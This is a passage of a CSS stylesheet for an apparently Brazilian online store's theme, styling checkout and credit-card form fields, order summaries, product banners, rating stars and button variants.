width: 175px;
}

.checkout-carrinho h4.prod-name {
font-size: 16px;
}

.checkout-carrinho .prod-name span.complemento {
font-size: 12px;
font-weight: normal;
}

#viewContent .checkout {
padding: 15px 0 15px 0;
}

#viewContent .checkout-onepage .checkout-carrinho {
padding: 15px 0 0 0;
}

#viewContent .onepage .checkout {}

.checkout-entrega .box-retirar-endereco {
text-align: center;
}

.checkout-entrega #formEntrega dd.element {
margin-right: 10px;
}

.checkout-entregaforma input#btnAvancar {
float: right;
}

.show-pedido h2.pedido-titulo {
font-size: 18px;
}

.checkout-confirmacao h3.barra-titulo {
display: none;
}



#modalCartao {
max-width: 95%;
width: 800px;
}

#modalCartao .modal-body iframe {
width: 100%;
border: none;
}

.form-cartao-checkout #cc_numero,
.form-cartao-checkout #cc_nome,
.form-cartao-checkout #cc_cvv {
font-size: 18px;
color: #999;
}

.form-cartao-checkout #cc_numero,
.form-cartao-checkout #cc_cvv {
font-weight: bold;
}

@media screen and (max-width: 480px) {

.form-cartao-checkout #cc_numero,
.form-cartao-checkout #cc_nome,
.form-cartao-checkout #cc_cvv {
font-size: 14px;
color: #999;
}

.form-cartao-checkout .form-group-cc-number .input-group {
display: block !important;
}

}

#fieldset-EnderecoCobranca legend small {
font-size: 12px;
color: #999;
display: block
}

#formcartao .radio-inline {
padding-left: 20px !important;
}

#formcartao .radio-inline label {
display: inline-block;
}

.checkout-confirmacao .show-pedido .numero-pedido {
height: 40px;
}

.checkout-confirmacao .numero-pedido {}

.checkout-confirmacao .pedido-box-info {
clear: both;
}

.checkout-confirmacao .numero-pedido span,
.checkout-confirmacao .numero-pedido h2 {
float: left;
}

.checkout-confirmacao .numero-pedido h2 {
line-height: 20px;
font-size: 16px;
margin: 0 10px;
}


form.form-label-inline dd.element {
overflow: hidden;
}

form.form-label-inline dd.element label {
float: left;
display: block;
margin: 3px 15px 0 0;
min-width: 70px;
}

form.form-label-inline dl.zend_form dd {
margin-left: 0;
}

form.form-label-inline dl.zend_form dd.element {
margin-left: 10;
}


#boxLoginUsu {
overflow: hidden;
}

#formEntrega dd input {
margin-bottom: 0;
}

#formEntrega dd.endereco,
#formEntrega dd.bairro {
margin-left: 0;
}

#formEntrega #btnSalvar {
float: right;
margin-top: 15px;
}

.wrapper {
margin-bottom: 20px;
}

.bg-rodape {
background: #EEE;
padding: 15px 0;
}

.assinatura {
padding: 10px 0;
}



.album-photos {
clear: both;
}

.album-photos .photo {
margin-top: 20px;
}

.album-photos .photo a {
min-height: 82px;
padding: 2px;
}

/* facebook hack */
#fb-root {
display: none;
}

.preco-antigo {
margin-bottom: 2px;
font-weight: normal;
}

.checkout-pagamento .accordion-body .accordion-inner {
min-height: 120px;
}

.checkout-pagamento #formObservacao #observacao {
height: 100px;
width: 100%;
}


.checkout-pagamento h3.desconto-avista,
.checkout-pagamento .descValor {
font-size: 16px;
}

.checkout-pagamento h3.desconto-avista span.infodesconto,
.checkout-pagamento .descValor span.valor {
font-weight: normal;
font-size: 14px;
}

.checkout-pagamento .descValor span.valor {
font-weight: bold;
}

.checkout-pagamento .descValor span.semjuros {
color: #999;
}


/**
* *************************************************
* PEDIDO BOX INFO
* *************************************************/


.show-pedido .pedido-box-info {
margin: 0 auto;
text-align: left;
}

.show-pedido h2.pedido-titulo {
margin: 15px 0;
padding: 0;
margin: 15px 7px;
border: none;
text-align: left;
font-size: 18px;
overflow: hidden;
}

.show-pedido h2.pedido-titulo .pedido-data {
float: right;
}

.show-pedido .boxdados h4 {
background: url(/images/loja/bgtitulo_boxdados.jpg) repeat-x;
margin-bottom: 10px;
font-size: 11px;
font-weight: bold;
padding: 7px;
text-transform: uppercase;
overflow: hidden;
}

.show-pedido .boxdados h4 .alterar {
position: absolute;
top: 10px;
right: 15px;
}

.show-pedido .boxdados-wrap {
overflow: hidden;
}

.show-pedido .boxdados {
width: 45%;
min-width: 325px;
min-height: 160px;
overflow: hidden;
border: 1px solid #DFDFDF;
margin: 0 25px 15px 5px;
border-radius: 5px;
position: relative;
padding: 10px;
}

.show-pedido .boxleft,
.show-pedido .boxright {
float: left;
}

.show-pedido .last {
margin-right: 0 !important;
}

.show-pedido .boxdados .boxdados-body {
min-height: 135px;
}

.show-pedido .boxpedido .boxdados-body table {
width: 100%;
}

.show-pedido .boxpedido .boxdados-body table thead tr th {
font-size: 11px;
padding: 5px;
font-weight: bold;
background: #F4F4F4;
text-align: left;
}

.show-pedido .boxpedido .boxdados-body table tbody tr td {
font-size: 11px;
font-weight: normal;
border-bottom: 1px dashed #ccc;
padding: 5px;
text-align: left;
vertical-align: center;
}

.show-pedido .boxpedido .boxdados-body table tbody tr td a {
font-size: 1.1em;
}

.show-pedido .boxpedido .boxdados-body {
overflow-y: scroll;
width: 100%;
}

.show-pedido .boxdados-body h3 {
font-weight: bold;
margin: 7px 0 0 0;
padding-bottom: 5px;
text-align: left;
font-size: 16px;
}

.show-pedido .boxtotais .boxdados-body table {
width: 100%;
}

.show-pedido .boxtotais .boxdados-body table tr td,
.show-pedido .boxtotais .boxdados-body table tr th {
font-size: 12px;
padding: 7px 0 2px 0;
border-bottom: 1px dotted #e6e6e6;
text-align: right;
}

.show-pedido .boxtotais .boxdados-body table tr th {
font-weight: bold;
text-align: left;
}

.show-pedido .boxtotais .boxdados-body table tr td span.total {
font-size: 14px;
font-weight: bold;
}

.show-pedido .boxtotais .boxdados-body table tr td.infopagto {}

.show-pedido .boxtotais .boxdados-body table tr td.infopagto a {
color: #00C;
}

.show-pedido .boxcomprador .cliente-nome {
font-weight: bold;
}

.show-pedido .boxentrega .boxdados-body table.boxentrega-servico {
margin-bottom: 10px;
}

.show-pedido .boxentrega .boxdados-body table.boxentrega-servico td.entrega-icone {
width: auto;
}

.show-pedido .boxentrega .boxdados-body table.boxentrega-servico td.entrega-prazo {
padding-left: 15px;
vertical-align: middle;
}

.show-pedido .boxentrega .boxdados-body table.boxentrega-servico td.entrega-prazo span {
font-weight: bold;
}

/**
FIX Gallery Thumbnails
*/
div.galleria-thumbnails-container .galleria-image {
min-width: 1% !important;
}

.sidebar-nav .banner-esquerdo div {
margin-bottom: 10px;
}


.content-menu li {
border-bottom: 1px solid #ccc;
margin-bottom: 5px;
padding: 5px 0;
}

.content-menu li img.content-img {
float: left;
margin-right: 13px;
max-width: 140px;
overflow: hidden;
margin-bottom: 8px;
}

.content-menu ul {
padding: 0;
list-style: none;
margin: 0;
}

.content-menu li .readmore,
#btEnviar {
display: block;
clear: both;
margin-top: 5px;
width: 146px;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
color: #ffffff;
background-color: #8cc63e;
border-color: #79ac33;
background-image: none;
padding: 7px 0;
text-align: center;
border: none;
}

.product-menu .menu-lateral ul {
padding: 0;
}

.zend_form dd {
margin-left: 0px;
}

/**************************************************************
ESQUECEU SUA SENHA
***************************************************************/

#formEmailSenha dd.email label,
#formEmailSenha dd.email input {
float: left;
margin-right: 10px;
}

#formEmailSenha fieldset.botoes {
float: left;
}

#formEmailSenha fieldset.botoes dl {
margin: 0;
}

.modal-header .close {
margin-top: -5px;
}

.modal-body h3 {
line-height: 100%;
margin-top: 0;
}

/**************************************************************
FACEBOOK-LOGIN CONNECT
***************************************************************/

.facebook-connect.row-fluid {}

.facebook-connect a {
background: url(/images/loja/facebook-connect.png) no-repeat left top;
width: 210px;
height: 34px;
display: block;
margin: 10px auto;
}

.facebook-connect a span {
display: none;
}

.melhoresPagamentos {
color: #666;
width: 98%;
background: #f0f0f0;
padding: 16px;
border-top: 1px solid #ccc;
}

.melhoresPagamentos .avista-text {
font-weight: bold;
}

.melhoresPagamentos .parcelado-text {
font-weight: bold;
}


/**************************************************************
RATING
***************************************************************/
#fm_avaliacao dl dd.comentarios {
clear: both;
}

#fm_avaliacao dl dd.nota p.hint,
#fm_avaliacao dl dd.nota ul.errors {
clear: both;
padding-top: 10px;
}

.box-avaliacao .avaliacao-estrelas .avaliacao-nota {
display: block;
width: 100px;
height: 16px;
background-repeat: no-repeat;
background-position: left top;
}

.box-avaliacao .avaliacao-estrelas .avaliacao-nota1 {
background-image: url(/images/loja/avaliacao-nota1.png)
}

.box-avaliacao .avaliacao-estrelas .avaliacao-nota2 {
background-image: url(/images/loja/avaliacao-nota2.png)
}

.box-avaliacao .avaliacao-estrelas .avaliacao-nota3 {
background-image: url(/images/loja/avaliacao-nota3.png)
}

.box-avaliacao .avaliacao-estrelas .avaliacao-nota4 {
background-image: url(/images/loja/avaliacao-nota4.png)
}

.box-avaliacao .avaliacao-estrelas .avaliacao-nota5 {
background-image: url(/images/loja/avaliacao-nota5.png)
}


.clear {
clear: both;
}

/**************************************************************
CHECKOUT-ONEPAGE
***************************************************************/

#formLoginFirst,
#formEmailFirst {
max-width: 450px;
}

#formCelularFirst {
width:300px;
}

.checkout-page .bts-checkout {
margin: 10px 0;
}

.checkout-page .bts-checkout a.btn-lg {
float: right;
}

.checkout-page .header .hidden-md {
text-align: center;
}

.checkout-page .header .hidden-md .navbar-brand {
float: none;
display: inline-block
}

/*
.checkout-onepage form .zend_formbs fieldset {float:left;}
.checkout-onepage form .zend_formbs .help-block {display:none;}
.checkout-onepage form .zend_formbs .control-group {display:block; float:left; margin-right:10px;}
.checkout-onepage form .zend_formbs .control-group label {text-align:left;}

.checkout-onepage #formCliDados input,
.checkout-onepage #formCliDados select
{width:160px;}

.checkout-onepage #formCliDados .nome,
.checkout-onepage #formCliDados .email,
.checkout-onepage #formCliDados .tipo_pessoa
{float:none; clear:both}


.checkout-onepage #formCliDados .fone_ddd,
.checkout-onepage #formCliDados .celular_ddd
{clear:left;}

.checkout-onepage #formCliDados .fone_ddd input,
.checkout-onepage #formCliDados .celular_ddd input
{width:50px;}

.checkout-onepage #formCliDados .nome input,
.checkout-onepage #formCliDados .razao_social input,
.checkout-onepage #formCliDados .email input
{width:345px; max-width:90%;}

.checkout-onepage #formCliEndereco input,
.checkout-onepage #formCliEndereco select
{width:160px;}
.checkout-onepage #formCliEndereco #cep {width:90px;}
.checkout-onepage #formCliEndereco #endereco {width:274px;}
.checkout-onepage #formCliEndereco #numero {width:48px;}

.checkout-onepage #formCliEndereco .endereco {clear:left;}


.checkout-onepage #formcartao .cc_numero,
.checkout-onepage #formcartao .pagto_parcelas
{float:none; clear:both;}

.checkout-onepage #formcartao #cc_valmes,
.checkout-onepage #formcartao #cc_valano
{width:150px;}



.checkout-onepage #formcartao .cc_numero input,
.checkout-onepage #formcartao .pagto_parcelas select
{width:90%; max-width:375px;}

.checkout-onepage form span.help-inline {color:#C00; display:block; font-size:11px;}

.form-group-cc-number .input-group {display:inline-block;}
.checkout-onepage #formcartao #cc_cvv
{width:90px;}
*/

.end_cobranca_diferente .radio label {
padding-left: 15px;
}

#formcartao .form-group.captcha {
background: #FEE;
padding: 10px 15px;
max-width: 350px;
border-top: 2px solid #000;
}

.checkout-onepage .btn-large.btn-success.pull-right {
float: none !important;
margin-bottom: 15px;
}

.checkout-onepage .menu-cadastro-login {
margin-top: 0;
float: right;
}

#modalLogin .esqueci-senha {
float: right;
}

.checkout-onepage #obsContainer textarea {
width: 100%;
min-height: 80px
}

.navbar-checkout .header a.navbar-brand img {
width: auto;
height: auto;
max-height: 80px;
}

/*
.checkout-onepage #formcartao fieldset legend span { display:block; }
.checkout-onepage #formcartao .pagto_bandeira {padding-left:0; margin:10px 0;}
.checkout-onepage #formcartao .pagto_bandeira label {float:left; margin:0;}
.checkout-onepage #formcartao .pagto_bandeira label input {margin:0;}

.checkout-onepage #formcartao #submitcartao.pull-right {float:none; margin:15px 0;}

.checkout-steps > .row-fluid > .span4  h2 {font-size:24px;}

#formcartao .pagto_bandeira label {width:30px; height:27px; text-indent:-9000px; background-repeat:no-repeat; background-position:left top;}
#formcartao .pagto_bandeira label input {display:block;}
#formcartao label[for="pagto_bandeira-Visa"], #formcartao label[for="pagto_bandeira-visa"] { background-image:url(/images/loja/icon-visa.jpg); }
#formcartao label[for="pagto_bandeira-Mastercard"], #formcartao label[for="pagto_bandeira-mastercard"] { background-image:url(/images/loja/icon-master.jpg); }
#formcartao label[for="pagto_bandeira-AmericanExpress"], #formcartao label[for="pagto_bandeira-amex"] { background-image:url(/images/loja/icon-amex.jpg); }
#formcartao label[for="pagto_bandeira-Diners"], #formcartao label[for="pagto_bandeira-diners"] { background-image:url(/images/loja/icon-diners.jpg); }
#formcartao label[for="pagto_bandeira-Hipercard"], #formcartao label[for="pagto_bandeira-hipercard"] { background-image:url(/images/loja/icon-hipercard.jpg); }

#formcartao label[for="pagto_bandeira-Aura"], #formcartao label[for="pagto_bandeira-aura"] { background-image:url(/images/icones/cartoes/aura.gif); background-size:30px 20px;}

#formcartao label[for="pagto_bandeira-Discover"],
#formcartao label[for="pagto_bandeira-discover"],
#formcartao label[for="pagto_bandeira-Elo"],
#formcartao label[for="pagto_bandeira-elo"]
{text-indent:0px !important; width:auto !important; background:none; height:auto;}

*/

@media screen and (max-width: 1024px) {
.checkout-steps>.row-fluid>.span4 {
width: 100%;
clear: both;
float: none;
margin-left: 0;
}
}

.calculo-frete.hidden-phone .btn {
margin-bottom: 10px;
}

#fm_cliente input {
margin-right: 10px;
}

#prodDetalheMain {
margin-bottom: 20px;
}

#prodDetalheMain h1 {
font-size: 24px;
}

#prodDetalheMain hr {
margin: 14px 0;
}

#prodDetalheMain .siteseguro {
margin: 10px;
}

#prodDetalheMain h1.titulo-produto {
line-height: 30px;
}




.navbar {
top: 0;
transition: top 0.2s ease-in-out;
width: 100%;
}

.nav-up {
top: -30px;
}


/******************/
/* Banner Grupo Produto */
/******************/
.bannerprodraiz,
.bannerprodraiz .slider {
max-height: 100% !important;
height: 100% !important;
}

.bannerprodutos {
font-family: 'Lato', sans-serif;
padding: 40px 0;
}

.bannerprodutos .img-prod-banner {
background: #FFF;
padding: 14px;
border-radius: 5px 5px 0px 0px;
text-align: center;
}

.bannerprodutos h1 {
font-size: 35px;
color: #ffffff;
font-weight: 300;
line-height: 35px;
margin: 0;
padding: 0;
}

.bannerprodutos hr {
width: 40%;
border-radius: 2px;
height: 1px;
border: 0;
background: #fff;
margin: 0;
margin-bottom: 38px;
}

.bannerprodutos .prod-banner p.preco-antigo {
/*color: #0f4166;*/
font-size: 18px;
font-weight: bold;
text-decoration: line-through;
margin: 0;
}

.bannerprodutos .prod-banner p.preco,
.bannerprodutos .prod-banner .preco-promocional {
font-size: 25px;
color: #fff;
font-weight: 800;
margin: 7px 0;
line-height: 40px;
}

.bannerprodraiz #pager2 span {
display: none;
}

.col-md-6.infosbanner {
padding: 40px 20px;
}

.bannerprodutos .prod-banner p.preco>span {
font-size: 40px;
color: #FFE51B;
}

.bannerprodutos .prod-banner p.parcelas {
color: #FFF;
font-size: 22px;
font-style: italic;
font-weight: 300;
margin-bottom: 15px;
}

.bannerprodutos .preco-pacelado-lista {
font-size: 25px !important;
}

.bannerprodutos .price {
margin-bottom: 30px;
}

.bannerprodutos .bg-menor-banner {
margin-top: 20px;
position: initial !important;
}

.bannerprodutos .bannercomprar {
background: #68ae45;
color: #FFF;
text-shadow: none;
display: inline-block;
font-weight: 800;
text-transform: uppercase;
font-size: 18px;
line-height: 37px;
padding: 5px 25px;
box-shadow: 1px 1px 0px 1px #4EC67F;
border: 0;
}

.bannerprodutos .bannercomprar:hover {
background: #378212;
}

.bannerprodutos .bannercomprar .icon-shop {
display: inline-block;
width: 27px;
height: 26px;
line-height: 14px;
vertical-align: text-top;
background: url(/layouts/site/bootstrap3loja/img/icon-comprar-banner.png) no-repeat;
}

.bannerprodutos .infosbanner {
position: initial;
min-height: 354px;
}

/*.bannerprodutos  .bg-menor-banner{
background: #3f79a6;
height: 62px;
position: absolute;
bottom: 0;
}*/
.bannerprodutos p.categoria {
font-size: 16px;
color: #ffffff;
font-style: italic;
font-weight: 300;
line-height: 62px;
padding: 0 13px;
margin: 0;
}

.bannerprodutos p.desconto {
font-size: 25px;
font-style: italic;
font-weight: 300;
line-height: 21px;
margin: 0;
text-align: center;
position: absolute;
padding: 21px 0;
width: 80px;
height: 80px;
border-radius: 100%;
top: 7px;
left: 37px;
}

.bannerprodutos .container {
position: relative;
}

.bannerprodutos p.desconto span {
font-size: 14px;
display: block;
}

.bannerprodutos p.categoria i.icon-cat {

display: inline-block;
width: 25px;
height: 26px;
line-height: 14px;
margin-top: 4px;
vertical-align: text-top;
}

.bannerprodutos p.desconto i.icon-oferta {
background: url(/layouts/site/bootstrap3loja/img/icon-oferta-banner.png) no-repeat;
display: inline-block;
width: 28px;
height: 28px;
line-height: 14px;
vertical-align: text-top;
margin-top: 4px;
}

.bannerprodutos p.categoria {
text-align: left;
}

.bgbanner {
margin: 0;
}


#modalProdSelectSubmit.btn {
background: #71b800;
}

#modalProdSelectSubmit.btn[disabled] {
background: lightgray;
}

#modalProdSelectSubmit.btn[disabled] i.fa-clock-o {
font-size: 1.5em;
}

#extrasContainer .list-group-item {
font-size: 1.2em;
overflow: hidden;
}

#extrasContainer .spinner-extra.pull-right {
float: right !important;
}

#extrasContainer .spinner-extra a {
padding: 0 2px;
color: #C00;
font-weight: bold;
font-size: 24px;
}

#extrasContainer .spinner-extra input {
width: 30px;
background: none;
text-align: center;
height: auto;
border: none;
color: #000;
font-size: 20px;
margin: 0;
}

#extrasContainer .spinner-extra input[readonly] {
pointer-events: none;
}

#extrasContainer .spinner-extra input.invisible {
color: #FFF;
}

#extrasContainer .spinner-extra a.disable {
color: #FEE;
}

#modalProdExtras .modal-dialog {
width: 100%;
margin: 10px auto;
padding: 0;
}

#modalProdExtras .modal-content {
height: auto;
min-height: 100%;
border-radius: 0;
}

#modalProdExtras .panel-heading {
position: -webkit-sticky;
position: sticky;
width: 100%;
z-index: 99999;
top: 0;
}

#modalProdExtras .modal-body {
max-height: 65vh;
overflow: auto;
}

#extrasContainer .list-group-item .price-extra {
color: #C00;
font-size: 75%;
}

#extrasContainer input[type=checkbox] {
scale: 150%;
}

/********
MODAL DE EXTRAS
***********/
.modal-extras .spinner {
margin-top: 0;
}

.modal-extras .spinner .btn {
font-size: 18px;
font-weight: bold;
padding: 6px 14px;
}

.modal-extras .spinner input.form-control {
width: 40px;
height: auto;
text-align: center;
}

.modal-extras .valor-total {
font-size: 18px;
font-weight: bold;
vertical-align: middle;
}

.submenucats .dropdown-menu>li.active a,
.submenucats .dropdown-menu>li a:hover {
color: #FFF;
font-weight: bold;
background: #444444;
}


/*******
Mobile
*********/
@media (max-width: 800px) and (min-width: 768px) {
.bannerprodutos .bg-menor-banner {
display: none;
}

.bannerprodutos .infosbanner {
min-height: auto;
}

.bannerprodutos h1 {
font-size: 27px;
height: auto;
}

.bannerprodutos .prod-banner h3.preco {
font-size: 35px;
}

.bgbanner .carousel-control {
top: 50% !important;
}
}

@media (max-width: 768px) and (min-width: 300px) {
.bannerprodutos .img-prod-banner {
border-radius: 0;
}

.bannerprodutos {
text-align: center;
}

.bannerprodutos h1 {
font-size: 30px;
padding: 10px 25px;
height: auto;
}

.bannerprodutos hr {
margin: 0 auto;
}

.bannerprodutos .prod-banner {
margin: 20px 0;
}

.bannerprodutos .bg-menor-banner {
position: initial;
height: auto;
}

.bannerprodutos p.categoria,
.bannerprodutos p.desconto {
text-align: center;
}

.bgbanner .carousel-control {
top: auto !important;
bottom: 5% !important;
}
}

.lds-ring {
display: inline-block;
position: relative;
width: 64px;
height: 64px;
margin: 0 auto;
}

.lds-ring div {
box-sizing: border-box;
display: block;
position: absolute;
width: 51px;
height: 51px;
margin: 6px;
border: 6px solid #999999;
border-radius: 50%;
animation: lds-ring 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;
border-color: #999999 transparent transparent transparent;
}

.lds-ring div:nth-child(1) {
animation-delay: -0.45s;
}

.lds-ring div:nth-child(2) {
animation-delay: -0.3s;
}

.lds-ring div:nth-child(3) {
animation-delay: -0.15s;
}

@keyframes lds-ring {
0% {
transform: rotate(0deg);
}

100% {
transform: rotate(360deg);
}
}

.btn {
border: medium none;
border-radius: 3px;
font-size: 14px;
font-weight: normal;
line-height: 1.4;
padding: 8px 20px;
transition: all 0.25s linear 0s;
}

.btn.btn-primary,
.btn.btn-danger,
.btn.btn-default,
.btn.btn-success,
.btn.btn-info,
.btn.btn-warning,
.btn.btn-fb,
.btn.btn-tw {
font-weight: 600;
text-shadow: 0px 1px rgba(0, 0, 0, 0.1);
-o-text-shadow: 0px 1px rgba(0, 0, 0, 0.1);
-webkit-text-shadow: 0px 1px rgba(0, 0, 0, 0.1);
-ms-text-shadow: 0px 1px rgba(0, 0, 0, 0.1);
box-shadow: 0 -1px rgba(0, 0, 0, 0.1) inset;
-webkit-box-shadow: 0 -1px rgba(0, 0, 0, 0.1) inset;
-o-box-shadow: 0 -1px rgba(0, 0, 0, 0.1) inset;
-ms-box-shadow: 0 -1px rgba(0, 0, 0, 0.1) inset;
}
.btn.btn-lg {
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
-ms-border-radius: 4px;
-o-border-radius: 4px;
border-radius: 4px;
font-size: 16px;
line-height: 1.471;
padding: 10px 20px;
}
.btn.btn-md {
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
font-size: 12px;
line-height: 1.5;
padding: 6px 14px;
}
.btn.btn-sm {
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
font-size: 11px;
line-height: 1.5;
padding: 4px 8px;
}
.btn.btn-xs {
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
font-size: 12px;
line-height: 1.5;
}
.btn-old {
border: medium none;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
font-size: 14px;
font-weight: normal;
line-height: 1.4;
padding: 6px 12px;
transition: all 0.25s linear 0s;
-webkit-transition: all 0.25s linear 0s;
-moz-transition: all 0.25s linear 0s;
-ms-transition: all 0.25s linear 0s;
-o-transition: all 0.25s linear 0s;
}
.btn-old.btn-lg {
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
-ms-border-radius: 4px;
-o-border-radius: 4px;
border-radius: 4px;
font-size: 16px;
line-height: 1.471;
padding: 10px 20px;
}
.btn-old.btn-md {
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
font-size: 12px;
line-height: 1.5;
padding: 12px 14px;
}
.btn-old.btn-sm {
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
font-size: 13px;
line-height: 1.5;
padding: 4px 8px;
}
.btn-old.btn-xs {
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
font-size: 12px;
line-height: 1.5;
}
.btn-stroke-dark,
.btn-stroke-light,
.btn-stroke,
.btn-dark,
.search-trigger,
.btn-nobg {
text-shadow: none !important;
box-shadow: none !important;
font-weight: normal;
}
.priceFilterBody .btn {
padding: 8px 12px;
}
.navbar-right .input-group .btn {
box-shadow: none;
}
.btn-flat {
border-radius: 0 !important;
}
.btn-product-flat {
background: #303030;
border-radius: 0;
color: #ffffff;
font-size: 13px;
font-weight: 700;
letter-spacing: 0.5px;
min-width: 130px;
padding: 7px 15px;
}
.btn-product-flat:hover,
.btn-product-flat:focus,
.btn-product-flat:active,
.btn-product-flat.active {
background-color: #fff;
border-color: #fff;
color: #0f0f0f;
}
.btn-thin {
border: 1px solid #bdc3c7;
color: #bdc3c7;
background: none;
text-shadow: none;
}
.btn-default {
background-color: #bdc3c7;
color: #111;
text-shadow: none;
}
.btn-default:hover,
.btn-default:focus,
.btn-default:active,
.btn-default.active {
background-color: #cacfd2;
border-color: #cacfd2;
color: #ffffff;
}
.open .dropdown-toggle.btn-default {
background-color: #cacfd2;
border-color: #cacfd2;
color: #ffffff;
background: #a1a6a9;
}
.btn-default.disabled,
.btn-default[disabled],
fieldset[disabled] .btn-default,
.btn-default.disabled:hover,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default:hover,
.btn-default.disabled:focus,
.btn-default[disabled]:focus,
fieldset[disabled] .btn-default:focus,
.btn-default.disabled:active,
.btn-default[disabled]:active,
fieldset[disabled] .btn-default:active,
.btn-default.disabled.active,
.btn-default.active[disabled],
fieldset[disabled] .btn-default.active {
background-color: #bdc3c7;
}
.btn-primary.disabled,
.btn-primary[disabled],
fieldset[disabled] .btn-primary,
.btn-primary.disabled:hover,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary:hover,
.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
.btn-primary.disabled:active,
.btn-primary[disabled]:active,
fieldset[disabled] .btn-primary:active,
.btn-primary.disabled.active,
.btn-primary.active[disabled],
fieldset[disabled] .btn-primary.active {
background-color: #1abc9c;
}
.btn-dark {
background-color: #34495e;
color: #ffffff;
}
.btn-dark:hover,
.btn-dark:focus {
background-color: #2a2a2a;
border-color: #2a2a2a;
color: #ffffff;
}
.btn-dark:active,
.btn-dark.active,
.open .dropdown-toggle.btn-dark {
background-color: #2a2a2a;
border-color: #2a2a2a;
color: #ffffff;
background: #2a2a2a;
}
.btn-info {
background-color: #3498db;
color: #ffffff;
}
.btn-info:hover,
.btn-info:focus {
background-color: #5dade2;
border-color: #5dade2;
color: #ffffff;
}
.btn-info:active,
.btn-info.active,
.open .dropdown-toggle.btn-info {
background-color: #5dade2;
border-color: #5dade2;
color: #ffffff;
background: #2c81ba;
}
.btn-info.disabled,
.btn-info[disabled],
fieldset[disabled] .btn-info,
.btn-info.disabled:hover,
.btn-info[disabled]:hover,
fieldset[disabled] .btn-info:hover,
.btn-info.disabled:focus,
.btn-info[disabled]:focus,
fieldset[disabled] .btn-info:focus,
.btn-info.disabled:active,
.btn-info[disabled]:active,
fieldset[disabled] .btn-info:active,
.btn-info.disabled.active,
.btn-info.active[disabled],
fieldset[disabled] .btn-info.active {
background-color: #3498db;
}
.btn-danger {
background-color: #e74c3c;
color: #ffffff;
}
.btn-danger:hover,
.btn-danger:focus {
background-color: #ec7063;
border-color: #ec7063;
color: #ffffff;
}
.btn-danger:active,
.btn-danger.active,
.open .dropdown-toggle.btn-danger {
background-color: #ec7063;
border-color: #ec7063;
color: #ffffff;
background: #c44133;
}
.btn-danger.disabled,
.btn-danger[disabled],
fieldset[disabled] .btn-danger,
.btn-danger.disabled:hover,
.btn-danger[disabled]:hover,
fieldset[disabled] .btn-danger:hover,
.btn-danger.disabled:focus,
.btn-danger[disabled]:focus,
fieldset[disabled] .btn-danger:focus,
.btn-danger.disabled:active,
.btn-danger[disabled]:active,
fieldset[disabled] .btn-danger:active,
.btn-danger.disabled.active,
.btn-danger.active[disabled],
fieldset[disabled] .btn-danger.active {
background-color: #e74c3c;
}
.btn-success {
background-color: #2ecc71;
color: #ffffff;
}
.btn-success:hover,
.btn-success:focus {
background-color: #58d68d;
border-color: #58d68d;
color: #ffffff;
}
.btn-success:active,
.btn-success.active,
.open .dropdown-toggle.btn-success {
background-color: #58d68d;
border-color: #58d68d;
color: #ffffff;
background: #27ad60;
}
.btn-success.disabled,
.btn-success[disabled],
fieldset[disabled] .btn-success,
.btn-success.disabled:hover,
.btn-success[disabled]:hover,
fieldset[disabled] .btn-success:hover,
.btn-success.disabled:focus,
.btn-success[disabled]:focus,
fieldset[disabled] .btn-success:focus,
.btn-success.disabled:active,
.btn-success[disabled]:active,
fieldset[disabled] .btn-success:active,
.btn-success.disabled.active,
.btn-success.active[disabled],
fieldset[disabled] .btn-success.active {
background-color: #2ecc71;
}
.btn-warning {
background-color: #f1c40f;
color: #ffffff;
}
.btn-warning:hover,
.btn-warning:focus {
background-color: #f5d313;
border-color: #f5d313;
color: #ffffff;
}
.btn-warning:active,
.btn-warning.active,
.open .dropdown-toggle.btn-warning {
background-color: #f5d313;
border-color: #f5d313;
color: #ffffff;
background: #cda70d;
}
.btn-warning.disabled,
.btn-warning[disabled],
fieldset[disabled] .btn-warning,
.btn-warning.disabled:hover,
.btn-warning[disabled]:hover,
fieldset[disabled] .btn-warning:hover,
.btn-warning.disabled:focus,
.btn-warning[disabled]:focus,
fieldset[disabled] .btn-warning:focus,
.btn-warning.disabled:active,
.btn-warning[disabled]:active,
fieldset[disabled] .btn-warning:active,
.btn-warning.disabled.active,
.btn-warning.active[disabled],
fieldset[disabled] .btn-warning.active {
background-color: #f1c40f;
}
.btn-inverse {
background-color: #3a3a3a;
color: #ffffff;
}
.btn-inverse:hover,
.btn-inverse:focus {
background-color: #454545;
border-color: #454545;
color: #ffffff;
}
.btn-inverse:active,
.btn-inverse.active,
.open .dropdown-toggle.btn-inverse {
border-color: #454545;
color: #ffffff;
background: #303030;
}
.btn-inverse.disabled,
.btn-inverse[disabled],
fieldset[disabled] .btn-inverse,
.btn-inverse.disabled:hover,
.btn-inverse[disabled]:hover,
fieldset[disabled] .btn-inverse:hover,
.btn-inverse.disabled:focus,
.btn-inverse[disabled]:focus,
fieldset[disabled] .btn-inverse:focus,
.btn-inverse.disabled:active,
.btn-inverse[disabled]:active,
fieldset[disabled] .btn-inverse:active,
.btn-inverse.disabled.active,
.btn-inverse.active[disabled],
fieldset[disabled] .btn-inverse.active {
background-color: #34495e;
}
.btn-stroke {
background: rgba(0, 0, 0, 0);
font-family: "Oswald", Helvetica Neue, Arial, sans-serif;
letter-spacing: 2px;
padding: 15px 20px;
text-align: center;
border-radius: 0;
min-width: 200px;
text-transform: uppercase;
border: 2px solid #fff;
color: #fff !important;
}
.btn-stroke.lite {
border: 2px solid #ffffff;
color: #ffffff !important;
}
.btn-stroke.lite:hover {
background: #ffffff;
color: #303030 !important;
}
.btn-stroke.dark {
border: 2px solid #303030;
color: #303030 !important;
}
.btn-stroke.dark:hover {
background: #303030;
color: #ffffff !important;
}
.btn-stroke.thin {
border-width: 1px;
font-size: 12px;
